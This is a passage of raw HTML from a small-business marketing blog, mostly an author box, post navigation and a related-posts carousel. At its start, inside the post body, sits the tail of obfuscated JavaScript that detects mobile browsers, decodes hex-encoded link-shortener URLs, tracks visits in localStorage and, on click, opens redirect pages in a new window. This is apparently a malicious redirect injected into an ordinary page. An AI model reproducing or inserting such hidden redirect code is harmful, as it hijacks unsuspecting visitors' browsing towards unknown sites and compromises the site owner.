)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-19396 -->

<div class="entry-author entry-author-style-normal">
	<div class="entry-author-profile author-profile vcard">
		<div class="entry-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/910b870b4d3aa4f1f20f9de9533c8dc4f4742bd0d2b87b438883a1cf2fc88a21?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/910b870b4d3aa4f1f20f9de9533c8dc4f4742bd0d2b87b438883a1cf2fc88a21?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<b class="entry-author-name author-name fn"><a href="https://alyssaavantandcompany.com/author/alyssaavant/" title="Posts by Alyssa Avant" rel="author">Alyssa Avant</a></b>
				<div class="entry-author-description author-bio">
					</div>
		<div class="entry-author-follow author-follow">
					</div><!--.author-follow-->
	</div>
</div><!-- .entry-author -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://alyssaavantandcompany.com/ask-yourself-these-3-questions-before-hiring-a-virtual-assistant/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Ask Yourself These 3 Questions Before Hiring a Virtual Assistant</a></div><div class="nav-next"><a href="https://alyssaavantandcompany.com/3-solopreneur-customer-service-tips/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>3 Solopreneur Customer Service Tips</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title" id="related-posts-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" aria-labelledby="related-posts-title" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<ul class="splide__list kadence-posts-list grid-cols grid-sm-col-2 grid-lg-col-3">
								<li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-19330 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="2021 Year in Review" href="https://alyssaavantandcompany.com/2021-year-in-review/">
			<div class="post-thumbnail-inner">
				<img width="635" height="396" src="https://alyssaavantandcompany.com/wp-content/uploads/2022/01/year-in-review.png" class="attachment-medium_large size-medium_large wp-post-image" alt="2021 Year in Review" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2022/01/year-in-review.png 635w, https://alyssaavantandcompany.com/wp-content/uploads/2022/01/year-in-review-300x187.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2022/01/year-in-review-150x94.png 150w, https://alyssaavantandcompany.com/wp-content/uploads/2022/01/year-in-review-500x312.png 500w, https://alyssaavantandcompany.com/wp-content/uploads/2022/01/year-in-review-600x374.png 600w" sizes="(max-width: 635px) 100vw, 635px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/uncategorized/" class="category-link-uncategorized" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://alyssaavantandcompany.com/2021-year-in-review/" rel="bookmark">2021 Year in Review</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://alyssaavantandcompany.com/author/alyssaavant/">Alyssa Avant</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-01-01T18:10:13+00:00" itemprop="datePublished"></time><time class="updated" datetime="2024-02-09T02:00:59+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>I have an old friend and business coach who has talked about posting her 2021 year in review today on her blog.  I thought it sounded like a great idea.  So, I&#8217;m doing so as well.  2021 was actually a strong year for my business.  I was blessed in 2020 to be in an industry&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://alyssaavantandcompany.com/2021-year-in-review/" class="post-more-link">
				Read More<span class="screen-reader-text"> 2021 Year in Review</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-22860 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media category-uncategorized">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="Project Feature: Live Inspired By Purpose – Pinterest Account Refresh" href="https://alyssaavantandcompany.com/pinterest-account-refresh/">
			<div class="post-thumbnail-inner">
				<img width="768" height="490" src="https://alyssaavantandcompany.com/wp-content/uploads/2025/07/Webiste-Design-Blog-Template-2-768x490.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Pinterest Account Refresh" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2025/07/Webiste-Design-Blog-Template-2-768x490.png 768w, https://alyssaavantandcompany.com/wp-content/uploads/2025/07/Webiste-Design-Blog-Template-2-300x191.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2025/07/Webiste-Design-Blog-Template-2.png 940w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/social-media/" class="category-link-social-media" rel="tag">Social Media</a> | <a href="https://alyssaavantandcompany.com/category/uncategorized/" class="category-link-uncategorized" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://alyssaavantandcompany.com/pinterest-account-refresh/" rel="bookmark">Project Feature: Live Inspired By Purpose – Pinterest Account Refresh</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://kristyfeltis.com/">Kristy Feltis</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-07-30T00:04:47+00:00" itemprop="datePublished"></time><time class="updated" datetime="2025-07-31T14:08:19+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>We recently had the privilege of working with Arris Charles, founder of Live Inspired By Purpose—a brand committed to helping Christian women discover their God-given purpose and live it out with confidence. Arris shares powerful devotions, resources, and coaching services that encourage women to step into their calling. For this project, Arris wanted to fully&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://alyssaavantandcompany.com/pinterest-account-refresh/" class="post-more-link">
				Read More<span class="screen-reader-text"> Project Feature: Live Inspired By Purpose – Pinterest Account Refresh</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-19457 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="Learn to Love Planning" href="https://alyssaavantandcompany.com/learn-to-love-planning/">
			<div class="post-thumbnail-inner">
				<img width="635" height="396" src="https://alyssaavantandcompany.com/wp-content/uploads/2022/04/3-Ways-to-Avoid-Plagiarizing-When-Repurposing-Content-5.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Learn to Love Planning" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2022/04/3-Ways-to-Avoid-Plagiarizing-When-Repurposing-Content-5.png 635w, https://alyssaavantandcompany.com/wp-content/uploads/2022/04/3-Ways-to-Avoid-Plagiarizing-When-Repurposing-Content-5-300x187.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2022/04/3-Ways-to-Avoid-Plagiarizing-When-Repurposing-Content-5-150x94.png 150w, https://alyssaavantandcompany.com/wp-content/uploads/2022/04/3-Ways-to-Avoid-Plagiarizing-When-Repurposing-Content-5-500x312.png 500w, https://alyssaavantandcompany.com/wp-content/uploads/2022/04/3-Ways-to-Avoid-Plagiarizing-When-Repurposing-Content-5-600x374.png 600w" sizes="(max-width: 635px) 100vw, 635px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/uncategorized/" class="category-link-uncategorized" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://alyssaavantandcompany.com/learn-to-love-planning/" rel="bookmark">Learn to Love Planning</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://alyssaavantandcompany.com/author/alyssaavant/">Alyssa Avant</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2022-04-21T13:41:29+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Are you a naturally organized person? If not, hopefully after reading you will learn to love planning! We began the month learning about plagiarism and now we will look into how to plan for content. Keeping all the aspects of a business organized and running smoothly is difficult at best, especially if you don’t have&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://alyssaavantandcompany.com/learn-to-love-planning/" class="post-more-link">
				Read More<span class="screen-reader-text"> Learn to Love Planning</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-21417 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="Top 5 Reasons to Market Your Business on Pinterest in 2025" href="https://alyssaavantandcompany.com/top-5-reasons-to-market-your-business-on-pinterest-in-2025/">
			<div class="post-thumbnail-inner">
				<img width="635" height="396" src="https://alyssaavantandcompany.com/wp-content/uploads/2025/03/Blog-Featured-Image-Design-1.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Top 5 Reasons to Market Your Business on Pinterest in 2025" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2025/03/Blog-Featured-Image-Design-1.png 635w, https://alyssaavantandcompany.com/wp-content/uploads/2025/03/Blog-Featured-Image-Design-1-300x187.png 300w" sizes="(max-width: 635px) 100vw, 635px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/uncategorized/" class="category-link-uncategorized" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://alyssaavantandcompany.com/top-5-reasons-to-market-your-business-on-pinterest-in-2025/" rel="bookmark">Top 5 Reasons to Market Your Business on Pinterest in 2025</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://kristyfeltis.com/">Kristy Feltis</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2025-03-03T19:42:20+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Why Pinterest Marketing Should Be Part of Your Strategy in 2025 If you’re not using Pinterest to market your business, you’re missing out on an amazing platform that can drive traffic, increase brand awareness, and boost sales. As of January 2025, Pinterest has over 522 million monthly active users—and they’re not just scrolling mindlessly. A&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://alyssaavantandcompany.com/top-5-reasons-to-market-your-business-on-pinterest-in-2025/" class="post-more-link">
				Read More<span class="screen-reader-text"> Top 5 Reasons to Market Your Business on Pinterest in 2025</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-21537 post type-post status-publish format-standard has-post-thumbnail hentry category-business-basics category-podcast category-programs-tools category-social-media category-uncategorized tag-audience tag-business-growth tag-content tag-formats">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="Choose the Best Content Format for Your Target Audience" href="https://alyssaavantandcompany.com/choose-the-best-content-format-for-your-target-audience/">
			<div class="post-thumbnail-inner">
				<img width="635" height="396" src="https://alyssaavantandcompany.com/wp-content/uploads/2025/03/207b.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Choose the Best Content Format for Your Target Audience" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2025/03/207b.png 635w, https://alyssaavantandcompany.com/wp-content/uploads/2025/03/207b-300x187.png 300w" sizes="(max-width: 635px) 100vw, 635px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/business-basics/" class="category-link-business-basics" rel="tag">Business Basics</a> | <a href="https://alyssaavantandcompany.com/category/podcast/" class="category-link-podcast" rel="tag">Podcast</a> | <a href="https://alyssaavantandcompany.com/category/programs-tools/" class="category-link-programs-tools" rel="tag">Programs and Tools</a> | <a href="https://alyssaavantandcompany.com/category/social-media/" class="category-link-social-media" rel="tag">Social Media</a> | <a href="https://alyssaavantandcompany.com/category/uncategorized/" class="category-link-uncategorized" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://alyssaavantandcompany.com/choose-the-best-content-format-for-your-target-audience/" rel="bookmark">Choose the Best Content Format for Your Target Audience</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://alyssaavantandcompany.com/author/alyssaavant/">Alyssa Avant</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-03-29T13:28:23+00:00" itemprop="datePublished"></time><time class="updated" datetime="2025-04-10T13:55:33+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>We will be focusing on how to choose the right content format for your audience. When selecting your content, you need to identify where to place your main emphasis. This is the question you must consider: you need to understand who your audience is and how they consume content. Start by connecting with your audience&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://alyssaavantandcompany.com/choose-the-best-content-format-for-your-target-audience/" class="post-more-link">
				Read More<span class="screen-reader-text"> Choose the Best Content Format for Your Target Audience</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-19831 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-business tag-business-growth tag-business-success tag-business-systems tag-christian-business tag-christian-business-owner tag-christian-coach tag-christian-speaker tag-clients tag-email tag-email-list tag-email-marketing tag-entrepreneur tag-free-offer tag-lead-funnel tag-marketing">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="How to Use Canva to Create a Lead Magnet" href="https://alyssaavantandcompany.com/how-to-use-canva-to-create-a-lead-magnet/">
			<div class="post-thumbnail-inner">
				<img width="768" height="432" src="https://alyssaavantandcompany.com/wp-content/uploads/2023/11/How-To-1-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="How to Use Canva to Create a Lead Magnet" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2023/11/How-To-1-768x432.png 768w, https://alyssaavantandcompany.com/wp-content/uploads/2023/11/How-To-1-300x169.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2023/11/How-To-1-1024x576.png 1024w, https://alyssaavantandcompany.com/wp-content/uploads/2023/11/How-To-1-383x215.png 383w, https://alyssaavantandcompany.com/wp-content/uploads/2023/11/How-To-1-500x281.png 500w, https://alyssaavantandcompany.com/wp-content/uploads/2023/11/How-To-1-600x338.png 600w, https://alyssaavantandcompany.com/wp-content/uploads/2023/11/How-To-1.png 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/uncategorized/" class="category-link-uncategorized" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://alyssaavantandcompany.com/how-to-use-canva-to-create-a-lead-magnet/" rel="bookmark">How to Use Canva to Create a Lead Magnet</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://alyssaavantandcompany.com/author/alyssaavant/">Alyssa Avant</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-11-10T18:30:50+00:00" itemprop="datePublished"></time><time class="updated" datetime="2023-11-14T19:46:23+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>[video_player type=&#8221;youtube&#8221; style=&#8221;1&#8243; dimensions=&#8221;560&#215;315&#8243; width=&#8221;560&#8243; height=&#8221;315&#8243; align=&#8221;center&#8221; margin_top=&#8221;0&#8243; margin_bottom=&#8221;20&#8243; ipad_color=&#8221;black&#8221;]aHR0cHM6Ly93d3cueW91dHViZS5jb20vd2F0Y2g/dj1scWlmbkFnUXdHRQ==[/video_player] &nbsp; In this post, I’m going to walk you through how to create a lead magnet using Canva.  We’re going to start with some basics and some of the questions I’ve been asked about this topic.   Let’s start with answering some questions: What is a&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://alyssaavantandcompany.com/how-to-use-canva-to-create-a-lead-magnet/" class="post-more-link">
				Read More<span class="screen-reader-text"> How to Use Canva to Create a Lead Magnet</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
